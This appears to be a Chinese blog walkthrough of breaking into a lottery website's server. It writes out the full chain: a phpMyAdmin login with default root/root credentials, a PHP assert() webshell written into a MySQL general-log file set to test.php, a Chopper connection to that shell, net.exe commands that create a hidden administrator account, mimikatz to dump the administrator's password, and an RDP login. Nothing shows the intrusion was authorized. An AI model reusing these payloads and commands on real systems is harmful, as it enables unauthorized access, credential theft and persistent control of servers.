渗透系列之打击彩票站

获取phpmyadmin弱口令



通过信息收集到彩票站点的ip为xxx,探测扫描发现存在phpmyadmin,通过猜测,使用默认弱口令(root/root)登入到phpmyadmin当中。

通过phpmyadmin后台sql查询写入shell到日志文件



使用phpmyadmin的sql查询功能将一句话木马写入到日志文件当中。

流程和命令如下:

1、开启日志功能:set global general_log=on;



2、点击phpmyadmin变量查看日志文件名字:

这里的日志文件是test.php。



3、执行SQL命令写入一句话到日志文件: SELECT'<?php assert($_POST["test"]);?>';

4、执行成功返回。

5、查看日志文件。

6、菜刀连接添加用户并且上传mimikatz。

使用菜刀连接日志文件木马,xxx/test.php 密码:test

查看发现是系统管理员sysytem权限,直接添加用户且添加到管理组即可。

命令为: C:\Windows\system32\net.exe user Test Test!@#123 /add

C:\Windows\system32\net.exe localgroup administrators Test /add



上传mimikataz到服务器当中。

7、3389连接,读取管理员密码。

(1)、直接telnet ip 3389 测试发现可通,于是直接连接3389进去。

(2)、或者这里在菜刀上执行以下命令查询3389开放的端口也一样。

第一步: tasklist /svc | findstr TermService 查询远程桌面服务的进程

第二步: netstat -ano | findstr **** //查看远程桌面服务进程号对应的端口号。





(3)、执行mimikatz,读取到管理员组登录密码。

(4)、使用获取的administrator/xxxx账户密码远程登入服务器当中。





发现该服务器使用phpmystudy批量建立彩票站,大概有十几个站点,随意访问几个服务器上的网站域名,部分截图如下:

系统一:

系统二:

系统三:

后台一:

后台二:

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?

· 【译】Visual Studio 中新的强大生产力特性

· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义

· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构

2021-01-17 红队重点攻击系统整理

2021-01-17 利用crawlergo-to-xray实现自动化漏洞被动扫描平台搭建